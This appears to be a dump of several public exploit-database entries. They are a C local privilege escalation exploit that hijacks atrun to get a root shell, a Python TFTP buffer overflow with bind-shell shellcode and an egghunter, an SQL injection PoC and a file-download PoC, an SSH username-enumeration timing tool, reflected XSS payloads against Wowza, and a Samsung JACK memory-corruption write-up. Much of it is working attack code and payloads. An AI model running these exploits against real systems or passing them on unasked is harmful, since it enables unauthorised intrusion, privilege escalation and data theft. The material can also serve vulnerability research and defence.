if (access(mailbox, F_OK) != -1) {
/* backup mailbox */
asprintf(&mailbox_backup, "/tmp/%s", login);
if (mailbox_backup == NULL)
err(EXIT_FAILURE, NULL);
}
if (mailbox_backup != NULL) {
fprintf(stderr, "[+] backup mailbox %s to %s\n", mailbox,
mailbox_backup);
if (copy_file(mailbox, mailbox_backup, 1))
err(EXIT_FAILURE, "[-] failed");
}
/* backup atrun(1) */
atrun_backup = strdup("/tmp/atrun");
if (atrun_backup == NULL)
err(EXIT_FAILURE, NULL);
fprintf(stderr, "[+] backup atrun(1) %s to %s\n", ATRUNPATH,
atrun_backup);
if (copy_file(ATRUNPATH, atrun_backup, 1))
err(EXIT_FAILURE, "[-] failed");
/* win the race */
fprintf(stderr, "[+] try to steal %s file\n", ATRUNPATH);
switch (pid = fork()) {
case -1:
err(EXIT_FAILURE, NULL);
/* NOTREACHED */
case 0:
asprintf(&buf, "echo x | /usr/libexec/mail.local -f xxx %s "
"2> /dev/null", login);
for(;;)
system(buf);
/* NOTREACHED */
default:
umask(0022);
for(;;) {
int fd;
unlink(mailbox);
symlink(ATRUNPATH, mailbox);
sync();
unlink(mailbox);
fd = open(mailbox, O_CREAT, S_IRUSR | S_IWUSR);
close(fd);
sync();
if (lstat(ATRUNPATH, &sb) == 0) {
if (sb.st_uid == uid) {
kill(pid, 9);
fprintf(stderr, "[+] won race!\n");
break;
}
}
}
break;
}
(void)waitpid(pid, NULL, 0);
if (mailbox_backup != NULL) {
/* restore mailbox */
fprintf(stderr, "[+] restore mailbox %s to %s\n",
mailbox_backup, mailbox);
if (copy_file(mailbox_backup, mailbox, 0))
err(EXIT_FAILURE, "[-] failed");
if (unlink(mailbox_backup) != 0)
err(EXIT_FAILURE, "[-] failed");
}
/* overwrite atrun */
fprintf(stderr, "[+] overwriting atrun(1)\n");
if (chmod(ATRUNPATH, 0755) != 0)
err(EXIT_FAILURE, NULL);
if (overwrite_atrun())
err(EXIT_FAILURE, NULL);
fprintf(stderr, "[+] waiting for atrun(1) execution...\n");
for(;;sleep(1)) {
if (access("/tmp/ksh", F_OK) != -1)
break;
}
/* restore atrun */
fprintf(stderr, "[+] restore atrun(1) %s to %s\n", atrun_backup,
ATRUNPATH);
if (copy_file(atrun_backup, ATRUNPATH, 0))
err(EXIT_FAILURE, "[-] failed");
if (unlink(atrun_backup) != 0)
err(EXIT_FAILURE, "[-] failed");
if (chmod(ATRUNPATH, 0555) != 0)
err(EXIT_FAILURE, NULL);
fprintf(stderr, "[+] done! Don't forget to change atrun(1) "
"ownership.\n");
fprintf(stderr, "Enjoy your shell:\n");
execl("/tmp/ksh", "ksh", NULL);
return 0;
}
# Exploit Title: [TFTP Server 1.4 - WRQ Buffer Overflow Exploit [Egghunter]]
# Exploit Author: [Karn Ganeshen]
# Vendor Homepage: [http://sourceforge.net/projects/tftp-server/]
# Version: [1.4]
# Tested on: [Windows Vista SP2]
#
# Coded this for Vista Ultimate, Service Pack 2
# 3-byte overwrite + short jump + Egghunter
# Standalone mode
#
# Couple of overflow exploits already here for this tftp, none for Vista SP2 + Egghunter:
# http://www.exploit-db.com/exploits/5314/
# http://www.exploit-db.com/exploits/10542/
# http://www.exploit-db.com/exploits/5563/
# https://www.exploit-db.com/exploits/18345/
#
#!/usr/bin/python
import socket
import sys
host = '192.168.49.187'
port = 69
try:
s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
except:
print "socket() failed"
sys.exit(1)
# msfvenom -p windows/shell_bind_tcp LHOST=192.168.49.187 -b \x00 EXITFUNC=seh -f c -e x86/alpha_mixed
# Payload size: 718 bytes
shellcode = (
"\x89\xe5\xd9\xcf\xd9\x75\xf4\x5d\x55\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x59\x6c\x48\x68\x4f\x72\x75\x50\x63\x30\x33\x30\x33\x50\x6f"
"\x79\x59\x75\x35\x61\x6f\x30\x51\x74\x6c\x4b\x42\x70\x46\x50"
"\x6e\x6b\x62\x72\x66\x6c\x6c\x4b\x73\x62\x56\x74\x6c\x4b\x43"
"\x42\x45\x78\x66\x6f\x58\x37\x73\x7a\x56\x46\x54\x71\x4b\x4f"
"\x6e\x4c\x45\x6c\x50\x61\x51\x6c\x33\x32\x74\x6c\x61\x30\x4b"
"\x71\x68\x4f\x74\x4d\x63\x31\x39\x57\x58\x62\x68\x72\x76\x32"
"\x71\x47\x4e\x6b\x52\x72\x64\x50\x4c\x4b\x30\x4a\x45\x6c\x6c"
"\x4b\x30\x4c\x36\x71\x50\x78\x68\x63\x70\x48\x76\x61\x6b\x61"
"\x43\x61\x4e\x6b\x61\x49\x45\x70\x63\x31\x48\x53\x4c\x4b\x72"
"\x69\x35\x48\x38\x63\x77\x4a\x77\x39\x6c\x4b\x65\x64\x4c\x4b"
"\x67\x71\x58\x56\x75\x61\x4b\x4f\x6c\x6c\x69\x51\x7a\x6f\x76"
"\x6d\x65\x51\x39\x57\x45\x68\x4d\x30\x34\x35\x6a\x56\x45\x53"
"\x53\x4d\x5a\x58\x47\x4b\x53\x4d\x77\x54\x43\x45\x4d\x34\x73"
"\x68\x6c\x4b\x61\x48\x57\x54\x46\x61\x6b\x63\x61\x76\x6c\x4b"
"\x74\x4c\x42\x6b\x4c\x4b\x30\x58\x57\x6c\x75\x51\x79\x43\x4c"
"\x4b\x33\x34\x6e\x6b\x46\x61\x4e\x30\x4b\x39\x73\x74\x56\x44"
"\x65\x74\x63\x6b\x43\x6b\x63\x51\x52\x79\x53\x6a\x66\x31\x59"
"\x6f\x6b\x50\x33\x6f\x33\x6f\x32\x7a\x6e\x6b\x35\x42\x78\x6b"
"\x4e\x6d\x43\x6d\x62\x48\x37\x43\x46\x52\x37\x70\x35\x50\x61"
"\x78\x72\x57\x64\x33\x45\x62\x71\x4f\x56\x34\x53\x58\x32\x6c"
"\x63\x47\x34\x66\x46\x67\x4b\x4f\x6a\x75\x4e\x58\x4e\x70\x43"
"\x31\x75\x50\x35\x50\x31\x39\x6f\x34\x72\x74\x70\x50\x55\x38"
"\x56\x49\x4f\x70\x30\x6b\x47\x70\x69\x6f\x48\x55\x71\x7a\x36"
"\x68\x51\x49\x70\x50\x4a\x42\x4b\x4d\x61\x50\x76\x30\x33\x70"
"\x36\x30\x35\x38\x69\x7a\x64\x4f\x59\x4f\x6b\x50\x39\x6f\x4b"
"\x65\x7a\x37\x73\x58\x43\x32\x63\x30\x56\x71\x71\x4c\x6c\x49"
"\x69\x76\x71\x7a\x64\x50\x53\x66\x72\x77\x73\x58\x4a\x62\x79"
"\x4b\x50\x37\x65\x37\x39\x6f\x6b\x65\x36\x37\x42\x48\x48\x37"
"\x4b\x59\x47\x48\x6b\x4f\x39\x6f\x4b\x65\x51\x47\x51\x78\x50"
"\x74\x5a\x4c\x65\x6b\x79\x71\x69\x6f\x6a\x75\x51\x47\x4f\x67"
"\x53\x58\x61\x65\x32\x4e\x32\x6d\x70\x61\x49\x6f\x69\x45\x61"
"\x78\x72\x43\x32\x4d\x30\x64\x43\x30\x4b\x39\x4a\x43\x70\x57"
"\x53\x67\x72\x77\x64\x71\x48\x76\x31\x7a\x52\x32\x42\x79\x52"
"\x76\x38\x62\x69\x6d\x65\x36\x4b\x77\x37\x34\x61\x34\x47\x4c"
"\x57\x71\x45\x51\x6c\x4d\x77\x34\x44\x64\x72\x30\x78\x46\x53"
"\x30\x67\x34\x33\x64\x32\x70\x70\x56\x73\x66\x42\x76\x62\x66"
"\x46\x36\x30\x4e\x63\x66\x46\x36\x42\x73\x62\x76\x52\x48\x71"
"\x69\x38\x4c\x35\x6f\x6e\x66\x79\x6f\x49\x45\x4c\x49\x4b\x50"
"\x52\x6e\x43\x66\x30\x46\x59\x6f\x54\x70\x62\x48\x34\x48\x6c"
"\x47\x35\x4d\x55\x30\x39\x6f\x38\x55\x4f\x4b\x59\x6e\x34\x4e"
"\x76\x52\x59\x7a\x73\x58\x6d\x76\x6c\x55\x4d\x6d\x4d\x4d\x4b"
"\x4f\x6e\x35\x47\x4c\x63\x36\x71\x6c\x45\x5a\x4f\x70\x49\x6b"
"\x59\x70\x74\x35\x76\x65\x4d\x6b\x50\x47\x32\x33\x32\x52\x30"
"\x6f\x62\x4a\x45\x50\x66\x33\x69\x6f\x4e\x35\x41\x41")
# PPR - 0x0040CC22 - in TFTPServerSP.exe
# 3-byte overwrite
jump_one = "\xEB\xDB\x90\x90" # negative jump back
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a" #WOOT
"\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x54\x30\x30\x57\x8b\xfa"
"\xaf\x75\xea\xaf\x75\xe7\xff\xe7")
filename = "\x90"*734 + "T00WT00W" + shellcode + "\x90"*10 + egghunter + "\x90"*10 + jump_one + "\x22\xCC\x40"
mode = "netascii"
evil = "\x00\x02" + filename + "\x00" + mode + "\x00"
print "[*] Sending evil packet, ph33r"
s.sendto(evil, (host, port))
print "[*] Check port 4444 for bindshell"
1. ADVISORY INFORMATION
========================================
Title: TeamPass Passwords Management System via Unauth File Download and Arbitrary File Download
Application: TeamPass Passwords Management System
Class: Sensitive Information disclosure
Remotely Exploitable: Yes
Versions Affected: TeamPass Passwords Management System <= 2.1.26
Bugs: Arbitrary File Download
Date of found: 21.03.2016
Reported: 09.05.2016
Date of Public Advisory: 13.05.2016
Author: Hasan Emre Ozer
2. CREDIT
========================================
This vulnerability was identified during penetration test
by Hasan Emre Ozer & Halit Alptekin from PRODAFT / INVICTUS
Thank you Mehmet Ince for support
3. DESCRIPTION
========================================
We deciced to publish the vulnerability after its fix in release 2.1.26
4. VERSIONS AFFECTED
========================================
TeamPass Passwords Management System <= 2.1.10
5. TECHNICAL DETAILS & POC
========================================
Using 'downloadFile.php' file from 'sources' directory we can download any file.
Proof of Concept (POC)
Example for downloading database configuration:
http://teampass/sources/downloadFile.php?sub=includes&file=settings.php
Technical Details
<?php
......
header("Content-disposition: attachment; filename=".rawurldecode($_GET['name']));
header("Content-Type: application/octet-stream");
header("Pragma: public");
header("Cache-Control: must-revalidate, post-check=0, pre-check=0, public");
header("Expires: 0");
readfile('../'.$_GET['sub'].'/'.basename($_GET['file']));
?>
$_GET['sub'] and $_GET['file'] parameters vulnerable in readfile function.
6. SOLUTION
========================================
Update to the latest version v2.1.26
7. REFERENCES
========================================
http://teampass.net/2016-05-13-release-2.1.26
<!--
Multiple SQL injection vulnerabilities in WordPress Video Player
Abstract
It was discovered that WordPress Video Player is affected by multiple blind SQL injection vulnerabilities. Using these issues it is possible for a logged on Contributor (or higher) to extract arbitrary data (eg, the Administrator's password hash) from the WordPress database.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160712-0004
Tested versions
This issue was successfully tested on WordPress Video Player WordPress plugin version 1.5.16.
Fix
This issue is resolved in WordPress Video Player 1.5.18.
Introduction
WordPress Video Player is a WordPress video plugin that allows you to easily add videos to your website. WordPress Video Player is affected by multiple blind SQL injection vulnerabilities. Using these issues it is possible for a logged on Contributor (or higher) to extract arbitrary data (eg, the Administrator's password hash) from the WordPress database.
Details
The vulnerabilities exist in the functions show_tag(), spider_video_select_playlist(), and spider_video_select_video(). The author tried to prevent SQL injection by calling the esc_sql() WordPress function. However, the user input is used in the ORDER BY clause and is consequently not quoted. Due to this it is possible to inject arbitrary SQL statements despite the use of esc_sql()
show_tag():
[...]
if (isset($_POST['page_number'])) {
if ($_POST['asc_or_desc']) {
$sort["sortid_by"] = esc_sql(esc_html(stripslashes($_POST['order_by'])));
if ($_POST['asc_or_desc'] == 1) {
$sort["custom_style"] = "manage-column column-title sorted asc";
$sort["1_or_2"] = "2";
$order = "ORDER BY " . $sort["sortid_by"] . " ASC";
} else {
$sort["custom_style"] = "manage-column column-title sorted desc";
$sort["1_or_2"] = "1";
$order = "ORDER BY " . $sort["sortid_by"] . " DESC";
}
}
spider_video_select_playlist():
[...]
if(isset($_POST['page_number']))
{
if($_POST['asc_or_desc'])
{
$sort["sortid_by"]=esc_sql(esc_html(stripslashes($_POST['order_by'])));
if($_POST['asc_or_desc']==1)
{
$sort["custom_style"]="manage-column column-title sorted asc";
$sort["1_or_2"]="2";
$order="ORDER BY ".$sort["sortid_by"]." ASC";
}
else
{
$sort["custom_style"]="manage-column column-title sorted desc";
$sort["1_or_2"]="1";
$order="ORDER BY ".$sort["sortid_by"]." DESC";
}
}
function spider_video_select_video():
[...]
if(isset($_POST['page_number']))
{
if($_POST['asc_or_desc'])
{
$sort["sortid_by"]=esc_html(stripslashes($_POST['order_by']));
if($_POST['asc_or_desc']==1)
{
$sort["custom_style"]="manage-column column-title sorted asc";
$sort["1_or_2"]="2";
$order="ORDER BY ".esc_sql($sort["sortid_by"])." ASC";
}
else
{
$sort["custom_style"]="manage-column column-title sorted desc";
$sort["1_or_2"]="1";
$order="ORDER BY ".esc_sql($sort["sortid_by"])." DESC";
}
}
Proof of concept
-->
<html>
<body>
<form action="http://<target>/wp-admin/admin-ajax.php?action=spiderVeideoPlayerselectplaylist" method="POST">
<input type="hidden" name="search_events_by_title" value="" />
<input type="hidden" name="page_number" value="0" />
<input type="hidden" name="serch_or_not" value="" />
<input type="hidden" name="asc_or_desc" value="1" />
<input type="hidden" name="order_by" value="(CASE WHEN (SELECT sleep(10)) = 1 THEN id ELSE title END) ASC #" />
<input type="hidden" name="option" value="com_Spider_Video_Player" />
<input type="hidden" name="task" value="select_playlist" />
<input type="hidden" name="boxchecked" value="0" />
<input type="hidden" name="filter_order_playlist" value="" />
<input type="hidden" name="filter_order_Dir_playlist" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#!/usr/bin/python
#
# CVEs: CVE-2016-6210 (Credits for this go to Eddie Harari)
#
# Author: 0_o -- null_null
# nu11.nu11 [at] yahoo.com
# Oh, and it is n-u-one-one.n-u-one-one, no l's...
# Wonder how the guys at packet storm could get this wrong :(
#
# Date: 2016-07-19
#
# Purpose: User name enumeration against SSH daemons affected by CVE-2016-6210.
#
# Prerequisites: Network access to the SSH daemon.
#
# DISCLAIMER: Use against your own hosts only! Attacking stuff you are not
# permitted to may put you in big trouble!
#
# And now - the fun part :-)
#
import paramiko
import time
import numpy
import argparse
import sys
args = None
class bcolors:
HEADER = '\033[95m'
OKBLUE = '\033[94m'
OKGREEN = '\033[92m'
WARNING = '\033[93m'
FAIL = '\033[91m'
ENDC = '\033[0m'
BOLD = '\033[1m'
UNDERLINE = '\033[4m'
def get_args():
parser = argparse.ArgumentParser()
group = parser.add_mutually_exclusive_group()
parser.add_argument("host", type = str, help = "Give SSH server address like ip:port or just by ip")
group.add_argument("-u", "--user", type = str, help = "Give a single user name")
group.add_argument("-U", "--userlist", type = str, help = "Give a file containing a list of users")
parser.add_argument("-e", "--enumerated", action = "store_true", help = "Only show enumerated users")
parser.add_argument("-s", "--silent", action = "store_true", help = "Like -e, but just the user names will be written to stdout (no banner, no anything)")
parser.add_argument("--bytes", default = 50000, type = int, help = "Send so many BYTES to the SSH daemon as a password")
parser.add_argument("--samples", default = 12, type = int, help = "Collect so many SAMPLES to calculate a timing baseline for authenticating non-existing users")
parser.add_argument("--factor", default = 3.0, type = float, help = "Used to compute the upper timing boundary for user enumeration")
parser.add_argument("--trials", default = 1, type = int, help = "try to authenticate user X for TRIALS times and compare the mean of auth timings against the timing boundary")
args = parser.parse_args()
return args
def get_banner(host, port):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(hostname = host, port = port, username = 'invalidinvalidinvalid', password = 'invalidinvalidinvalid')
except:
banner = ssh.get_transport().remote_version
ssh.close()
return banner
def connect(host, port, user):
global args
starttime = 0.0
endtime = 0.0
p = 'B' * int(args.bytes)
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
starttime=time.clock()
try:
ssh.connect(hostname = host, port = port, username = user, password = p, look_for_keys = False, gss_auth = False, gss_kex = False, gss_deleg_creds = False, gss_host = None, allow_agent = False)
except:
endtime=time.clock()
finally:
ssh.close()
return endtime - starttime
def main():
global args
args = get_args()
if not args.silent: print("\n\nUser name enumeration against SSH daemons affected by CVE-2016-6210")
if not args.silent: print("Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari\n\n")
if args.host:
host = args.host.split(":")[0]
try:
port = int(args.host.split(":")[1])
except IndexError:
port = 22
users = []
if args.user:
users.append(args.user)
elif args.userlist:
with open(args.userlist, "r") as f:
users = f.readlines()
else:
if not args.silent: print(bcolors.FAIL + "[!] " + bcolors.ENDC + "You must give a user or a list of users")
sys.exit()
if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Testing SSHD at: " + bcolors.BOLD + str(host) + ":" + str(port) + bcolors.ENDC + ", Banner: " + bcolors.BOLD + get_banner(host, port) + bcolors.ENDC)
# get baseline timing for non-existing users...
baseline_samples = []
baseline_mean = 0.0
baseline_deviation = 0.0
if not args.silent: sys.stdout.write(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Getting baseline timing for authenticating non-existing users")
for i in range(1, int(args.samples) + 1):
if not args.silent: sys.stdout.write('.')
if not args.silent: sys.stdout.flush()
sample = connect(host, port, 'foobar-bleh-nonsense' + str(i))
baseline_samples.append(sample)
if not args.silent: sys.stdout.write('\n')
# remove the biggest and smallest value
baseline_samples.sort()
baseline_samples.pop()
baseline_samples.reverse()
baseline_samples.pop()
# do math
baseline_mean = numpy.mean(numpy.array(baseline_samples))
baseline_deviation = numpy.std(numpy.array(baseline_samples))
if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Baseline mean for host " + host + " is " + str(baseline_mean) + " seconds.")
if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Baseline variation for host " + host + " is " + str(baseline_deviation) + " seconds.")
upper = baseline_mean + float(args.factor) * baseline_deviation
if not args.silent: print(bcolors.WARNING + "[*] " + bcolors.ENDC + "Defining timing of x < " + str(upper) + " as non-existing user.")
if not args.silent: print(bcolors.OKBLUE + "[*] " + bcolors.ENDC + "Testing your users...")
#
# Get timing for the given user name...
#
for u in users:
user = u.strip()
enum_samples = []
enum_mean = 0.0
for t in range(0, int(args.trials)):
timeval = connect(host, port, user)
enum_samples.append(timeval)
enum_mean = numpy.mean(numpy.array(enum_samples))
if (enum_mean < upper):
if not (args.enumerated or args.silent) :
print(bcolors.FAIL + "[-] " + bcolors.ENDC + user + " - timing: " + str(enum_mean))
else:
if not args.silent:
print(bcolors.OKGREEN + "[+] " + bcolors.ENDC + user + " - timing: " + str(enum_mean))
else:
print(user)
if __name__ == "__main__":
main()
Wowza Streaming Engine 4.5.0 Multiple Cross-Site Scripting Vulnerabilities
Vendor: Wowza Media Systems, LLC.
Product web page: https://www.wowza.com
Affected version: 4.5.0 (build 18676)
Platform: JSP
Summary: Wowza Streaming Engine is robust, customizable, and scalable
server software that powers reliable video and audio streaming to any
device. Learn the benefits of using Wowza Streaming Engine to deliver
high-quality live and on-demand video content to any device.
Desc: Wowza Streaming Engine suffers from multiple reflected cross-site
scripting vulnerabilities when input passed via several parameters to
several scripts is not properly sanitized before being returned to the
user. This can be exploited to execute arbitrary HTML and script code
in a user's browser session in context of an affected site.
Tested on: Winstone Servlet Engine v1.0.5
Servlet/2.5 (Winstone/1.0.5)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5343
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5343.php
03.07.2016
--
http://localhost:8088/enginemanager/applications/live/main/view.htm?vhost=_defaultVHost_&appName=live<script>alert(1)</script>
http://localhost:8088/enginemanager/applications/monitoring/historical.jsdata?vhost=_defaultVHost_&appName=test&periodStart=2016-07-03T13%3A42%3A32%2B02%3A00&periodEnd=2016-07-03T14%3a42%3a32%2b02%3a00<script>alert(2)</script>
http://localhost:8088/enginemanager/applications/monitoring/historical.jsdata?vhost=_defaultVHost_&appName=test&periodStart=2016-07-03T13%3a42%3a32%2b02%3a00<script>alert(3)</script>&periodEnd=2016-07-03T14%3A42%3A32%2B02%3A00
http://localhost:8088/enginemanager/applications/liveedge/securityplayback/edit.htm?appName=test<script>alert(4)</script>&vhost=_defaultVHost_
---
POST /enginemanager/applications/liveedge/main/edit.htm
Host: localhost:8088
vhost=_defaultVHost_";alert(5)//&uiAppName=test&uiAppType=Live%20Edge%20Application<script>alert(6)</script>§ion=main&version=1467548313123&action=new&description=desctest&mpegDash=true&_mpegDash=on&appleHLS=true&_appleHLS=on&adobeRTMP=true&_adobeRTMP=on&adobeHDS=true&_adobeHDS=on&msSmooth=true
---
POST /enginemanager/applications/liveedge/publishers/encoder/PANASONIC_CAMCORDER.htm
Host: localhost:8088
vhost=_defaultVHost_&uiAppName=test";alert(7)//&uiAppType=Live+Edge+Application&instanceName=";alert(8)//§ion=publishers_panasonic_camcorder";alert(9)//&version=0&driverName=Panasonic&publishersStreamFileName=panasonicstreamname&cameraIpAddress=1.1.1.1&appType=liveedge";alert(10)//&appName=test
---
POST /enginemanager/applications/liveedge/securityplayback/edit.htm HTTP/1.1
Host: localhost:8088
vhost=_defaultVHost_";alert(11)//&uiAppName=test&uiAppType=Live%20Edge%20Application<script>alert(12)</script>§ion=securityplayback&version=1467549110876&_requireSecureRTMPConnection=on&secureTokenState=Protect+all+protocols+using+hash+(SecureToken+version+2)&sharedSecret=sharedtestsecret&hashAlgorithm=SHA
---
POST /enginemanager/applications/liveedge/streamtarget/add.htm HTTP/1.1
Host: localhost:8088
enabled=true&protocol=RTMP&destinationName=akamai&destApplicationRequired=false&destAppInstanceRequired=false&usernameRequired=true&passwordRequired=true&wowzaCloudDestinationType=1*/alert(13)//&facebookAccessToken=&facebookDestName=&facebookDestId=&facebookEventSourceName=&wowzaDotComFacebookUrl=https%3A%2F%2Ffb.wowza.com%2Fwsem%2Fstream_targets%2Fv1&connectionCode=&protocolShoutcast=Shoutcast
---
-------------------------------------------------------------------------------------------------------------------
| Script | Parameter |
-------------------------------------------------------------------------------------------------------------------
| |
/enginemanager/applications/live/main/view.htm | appName |
/enginemanager/applications/liveedge/main/edit.htm | uiAppType |
/enginemanager/applications/liveedge/main/edit.htm | vhost |
/enginemanager/applications/liveedge/publishers/encoder/PANASONIC_CAMCORDER.htm | appType |
/enginemanager/applications/liveedge/publishers/encoder/PANASONIC_CAMCORDER.htm | instanceName |
/enginemanager/applications/liveedge/publishers/encoder/PANASONIC_CAMCORDER.htm | section |
/enginemanager/applications/liveedge/publishers/encoder/PANASONIC_CAMCORDER.htm | uiAppType |
/enginemanager/applications/liveedge/securityplayback/edit.htm | appName |
/enginemanager/applications/liveedge/securityplayback/edit.htm | uiAppType |
/enginemanager/applications/liveedge/securityplayback/edit.htm | vhost |
/enginemanager/applications/liveedge/streamtarget/add.htm | wowzaCloudDestinationType |
/enginemanager/applications/liveedge/streamtarget/wizard.htm | appName |
/enginemanager/applications/liveedge/streamtarget/wizard.htm | vhost |
/enginemanager/applications/monitoring/historical.jsdata | periodEnd |
/enginemanager/applications/monitoring/historical.jsdata | periodStart |
/enginemanager/applications/new.htm | uiAppName |
/enginemanager/server/mediacachesource/edit.htm | action |
/enginemanager/server/mediacachesource/edit.htm | maxTTLDays |
/enginemanager/server/mediacachesource/edit.htm | maxTTLHours |
/enginemanager/server/mediacachesource/edit.htm | maxTTLMinutes |
/enginemanager/server/mediacachesource/edit.htm | maxTTLSeconds |
/enginemanager/server/mediacachesource/edit.htm | minTTLDays |
/enginemanager/server/mediacachesource/edit.htm | minTTLHours |
/enginemanager/server/mediacachesource/edit.htm | minTTLMinutes |
/enginemanager/server/mediacachesource/edit.htm | minTTLSeconds |
/enginemanager/server/mediacachestore/edit.htm | action |
/enginemanager/server/transcoderencode/edit.htm | action |
/enginemanager/server/transcoderencode/edit.htm | appType |
/enginemanager/server/transcoderencode/edit.htm | templateName |
/enginemanager/server/vhost/streamfile/new.htm | streamName |
/enginemanager/transcoder/new.htm | appType |
/enginemanager/transcoder/new.htm | dstTemplate |
/enginemanager/applications/monitoring/app.jsdata | appName |
/enginemanager/applications/monitoring/historical.jsdata | appName |
/enginemanager/applications/monitoring/historical.jsdata | vhost |
/enginemanager/server/logs/getlog.jsdata | filter |
/enginemanager/server/logs/getlog.jsdata | logMode |
/enginemanager/server/logs/getlog.jsdata | logName |
/enginemanager/server/logs/getlog.jsdata | logType |
| |
---------------------------------------------------------------------------------|--------------------------------|
Sources:
https://bugs.chromium.org/p/project-zero/issues/detail?id=796
https://bugs.chromium.org/p/project-zero/issues/detail?id=795
The usermode audio subsystem for the "Samsung Android Professional Audio" is
based on JACK, which appears to be designed for single-user usage. The common
JACK configuration on Linux systems appears to be a JACK server running under
the current user account, and interacting with JACK clients from the same user
account; so with a minimal privilege difference; this is not the case with the
configuration on Android, where the JACK service runs as a more privileged user
in a less restrictive SELinux domain to the clients that can connect to it.
The shared memory implementation (implemented by com.samsung.android.IAndroidShm
system service) allows any application to access/modify/map shared memory pages
used by JACK, regardless of which application created those shared memory pages.
(NB: This possibly results in breaking the Android permissions model and
permitting applications without the required capability to access microphone
input; this was not investigated further.)
There are multiple possible ways to corrupt the internal state of any of the
shared-memory backed c++ objects in use; attached is a PoC that uses the shared
memory service to map the JackEngineControl object in use, and modify the value
of the fDriverNum member, which is used in several places without validation.
This is highly likely not the only variable stored in shared memory that is used
without proper validation; and the function shown below is definitely not the
only place that this particular variable is used dangerously. To secure this
interface it will be necessary to review all uses of variables stored in these
shared memory interfaces.
/*!
\brief Engine control in shared memory.
*/
PRE_PACKED_STRUCTURE
struct SERVER_EXPORT JackEngineControl : public JackShmMem
{
// Shared state
jack_nframes_t fBufferSize;
jack_nframes_t fSampleRate;
bool fSyncMode;
bool fTemporary;
jack_time_t fPeriodUsecs;
jack_time_t fTimeOutUsecs;
float fMaxDelayedUsecs;
float fXrunDelayedUsecs;
bool fTimeOut;
bool fRealTime;
bool fSavedRealTime; // RT state saved and restored during Freewheel mode
int fServerPriority;
int fClientPriority;
int fMaxClientPriority;
char fServerName[JACK_SERVER_NAME_SIZE+1];
JackTransportEngine fTransport;
jack_timer_type_t fClockSource;
int fDriverNum;
bool fVerbose;
// CPU Load
jack_time_t fPrevCycleTime;
jack_time_t fCurCycleTime;
jack_time_t fSpareUsecs;
jack_time_t fMaxUsecs;
jack_time_t fRollingClientUsecs[JACK_ENGINE_ROLLING_COUNT];
unsigned int fRollingClientUsecsCnt;
int fRollingClientUsecsIndex;
int fRollingInterval;
float fCPULoad;
// For OSX thread
UInt64 fPeriod;
UInt64 fComputation;
UInt64 fConstraint;
// Timer
JackFrameTimer fFrameTimer;
#ifdef JACK_MONITOR
JackEngineProfiling fProfiler;
#endif
...
This is quite a convenient exploitation primitive, as a small negative value
will cause the code in several places to index backwards from a known array;
when (any of the similar functions to the below are called, table is pointing
to the fClientTable array inside a JackEngine instance)
void JackTransportEngine::MakeAllLocating(JackClientInterface** table)
{
for (int i = GetEngineControl()->fDriverNum; i < CLIENT_NUM; i++) {
JackClientInterface* client = table[i];
if (client) {
JackClientControl* control = client->GetClientControl();
control->fTransportState = JackTransportStopped;
control->fTransportSync = true;
control->fTransportTimebase = true;
jack_log("MakeAllLocating ref = %ld", i);
}
}
}
class SERVER_EXPORT JackEngine : public JackLockAble
{
friend class JackLockedEngine;
private:
JackGraphManager* fGraphManager;
JackEngineControl* fEngineControl;
char fSelfConnectMode;
JackClientInterface* fClientTable[CLIENT_NUM];
We can see that just behind the fClientTable, we have two pointers to other
objects; a JackEngineControl and a JackGraphManager, both of which are backed by
shared memory. Since we are treating the pointer read from table as a c++ object
with a vtable pointer, this lets us trivially gain control of the flow of
execution.
Fatal signal 11 (SIGSEGV), code 1, fault addr 0x41414140 in tid 27197 (jackd)
*** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
Build fingerprint: 'samsung/zeroltexx/zerolte:6.0.1/MMB29K/G925FXXU3DPAD:user/release-keys'
Revision: '10'
ABI: 'arm'
pid: 27181, tid: 27197, name: jackd >>> /system/bin/jackd <<<
AM write failed: Broken pipe
signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x41414140
r0 f3f1a000 r1 f48c2010 r2 f48c2010 r3 41414141
r4 f3f1a000 r5 00000036 r6 f3dbf930 r7 00000078
r8 f72c8b9c r9 f6f1a308 sl f3d3f000 fp f719a991
ip f71d7a0c sp f3dbf7d8 lr f7196c43 pc 41414140 cpsr 800f0030
backtrace:
#00 pc 41414140 <unknown>
#01 pc 0003cc41 /system/lib/libjackserver.so (Jack::JackTransportEngine::MakeAllLocating(Jack::JackClientInterface**)+52)
#02 pc 0003cda1 /system/lib/libjackserver.so (Jack::JackTransportEngine::CycleEnd(Jack::JackClientInterface**, unsigned int, unsigned int)+228)
#03 pc 00048bd5 /system/lib/libjackserver.so
#04 pc 00049211 /system/lib/libjackserver.so (Jack::JackEngine::Process(unsigned long long, unsigned long long)+228)
#05 pc 000442fd /system/lib/libjackserver.so
#06 pc 00044f49 /system/lib/libjackserver.so (Jack::JackAudioDriver::ProcessGraphSyncMaster()+40)
